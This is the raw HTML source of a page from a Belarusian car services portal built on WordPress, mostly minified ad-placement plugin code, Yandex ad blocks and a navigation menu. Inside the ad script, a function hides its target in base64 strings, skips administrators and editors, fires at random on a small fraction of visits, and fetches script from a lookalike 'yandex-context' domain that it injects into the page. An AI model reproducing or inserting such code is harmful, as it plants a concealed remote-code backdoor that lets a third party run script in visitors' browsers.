r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"18794","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1698037-5 -->\n<div id=\"yandex_rtb_R-A-1698037-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1698037-5',\n    blockId: 'R-A-1698037-5'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"iterable":{"derection":"top","insert_type":"after","selector":".citadela-block-articles-wrap .citadela-directory-item","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" citadela-block-articles-wrap \")]\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" citadela-directory-item \")]","n":"4","start":"","max":"","document":"true"}},"content":[],"user":[]},{"id":"18795","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1698037-3 -->\n<div id=\"yandex_rtb_R-A-1698037-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1698037-3',\n    blockId: 'R-A-1698037-3'\n  })\n})<\/script>\n<div style=\"height:20px\" aria-hidden=\"true\" class=\"wp-block-spacer\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"iterable":{"derection":"top","insert_type":"after","selector":".products.columns-4 .product_listing_block","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" products \")][contains(concat(\" \",normalize-space(@class),\" \"),\" columns-4 \")]\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" product_listing_block \")]","n":"4","start":"","max":"","document":"true"}},"content":[],"user":[]},{"id":"18801","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1698037-3 -->\n<div id=\"yandex_rtb_R-A-1698037-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1698037-3',\n    blockId: 'R-A-1698037-3'\n  })\n})<\/script>\n<div style=\"height:20px\" aria-hidden=\"true\" class=\"wp-block-spacer\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"iterable":{"derection":"top","insert_type":"after","selector":".products.columns-4 .product_listing_block","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" products \")][contains(concat(\" \",normalize-space(@class),\" \"),\" columns-4 \")]\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" product_listing_block \")]","n":"8","start":"","max":"","document":"true"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->	


</head>

<body class="archive tax-citadela-item-category term-avtosalony-v-soligorske term-544 wp-custom-logo wp-theme-citadela wp-child-theme-citadela-child theme-citadela woocommerce-no-js classic-theme-layout classic-header-layout default-theme-design page-fullwidth  citadela-events-css pro-plugin-active sticky-header-enabled sticky-header-desktop-full sticky-header-mobile-full footer-collapsible-widgets-enabled header-with-cart no-page-title no-header-space">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		 
		<div class="sticky-header-wrapper">
	
		<header id="masthead" class="site-header loading logo-align-left-mobile">
			<div class="grid-main">

				<div 
					class="site-branding hide-tagline-mobile" 
					style="max-width:400px;"				>
											<div 
							class="logo-wrapper" 
							style="max-width:150px;"data-mobile-max-width="{&quot;desktop&quot;:&quot;150px&quot;,&quot;mobile&quot;:&quot;50px&quot;}"						>
							<a href="https://avtoportal.by/" class="custom-logo-link" rel="home"><img width="82" height="64" src="https://avtoportal.by/wp-content/uploads/2021/10/logotip-avtoportala.png" class="custom-logo" alt="AvtoPortal.by" decoding="async" /></a>						</div>
					
					<div class="text-logo">

													<p class="site-title" data-mobile-font-size="{&quot;desktop&quot;:&quot;&quot;,&quot;mobile&quot;:&quot;1.2em&quot;}"><a href="https://avtoportal.by/" rel="home">AvtoPortal.by</a></p>
														<p class="site-description">Автомобильный сайт Беларуси</p>
											</div><!-- .text-logo -->
				</div><!-- .site-branding -->
				
								
				<nav id="site-navigation" class="main-navigation menu-hidden ">
					<div class="citadela-menu-container citadela-menu-main-menu"><ul id="main-menu" class="citadela-menu"><li id="menu-item-14383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14383"><a href="/">Главная</a></li>
<li id="menu-item-13769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13769"><a href="/">Услуги</a>
<ul class="sub-menu">
	<li id="menu-item-13791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13791"><a href="https://avtoportal.by/cat/vykup-avto-v-rb/">Выкуп авто</a></li>
	<li id="menu-item-13993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13993"><a href="https://avtoportal.by/cat/karshering-v-minske/">Каршеринг</a></li>
	<li id="menu-item-13776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13776"><a href="https://avtoportal.by/product-category/prokat-i-arenda-avto/">Прокат и аренда авто в Беларуси</a>
	<ul class="sub-menu">
		<li id="menu-item-14384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14384"><a href="/product-category/prokat-avto-v-minske/">Минск</a></li>
		<li id="menu-item-14385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14385"><a href="/product-category/arenda-avto-v-breste/">Брест</a></li>
		<li id="menu-item-14386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14386"><a href="/product-category/prokat-avto-v-vitebske/">Витебск</a></li>
		<li id="menu-item-14387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14387"><a href="/product-category/arenda-avto-v-gomele/">Гомель</a></li>
		<li id="menu-item-14388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14388"><a href="/product-category/arenda-avto-v-grodno/">Гродно</a></li>
		<li id="menu-item-14389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14389"><a href="/product-category/arenda-avto-v-mogileve/">Могилев</a></li>
		<li id="menu-item-14390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14390"><a href="/product-category/arenda-avto-v-baranovichakh/">Барановичи</a></li>
		<li id="menu-item-14391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14391"><a href="/product-category/arenda-avto-v-bobruyske/">Бобруйск</a></li>
		<li id="menu-item-14392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14392"><a href="/product-category/arenda-avto-v-borisove/">Борисов</a></li>
		<li id="menu-item-14393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14393"><a href="/product-category/arenda-avto-v-zhlobine/">Жлобин</a></li>
		<li id="menu-item-14394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14394"><a href="/product-category/arenda-avto-v-kobrine/">Кобрин</a></li>
		<li id="menu-item-14395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14395"><a href="/product-category/arenda-avto-v-lide/">Лида</a></li>
		<li id="menu-item-14396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14396"><a href="/product-category/arenda-avto-v-mozyre/">Мозырь</a></li>
		<li id="menu-item-14397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14397"><a href="/product-category/arenda-avto-v-molodechno/">Молодечно</a></li>
		<li id="menu-item-14398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14398"><a href="/product-category/arenda-avto-v-orshe/">Орша</a></li>
		<li id="menu-item-14399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14399"><a href="/product-category/arenda-avto-v-pinske/">Пинск</a></li>
		<li id="menu-item-14400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14400"><a href="/product-category/arenda-avto-v-polotske-novopolotske/">Полоцк, Новополоцк</a></li>
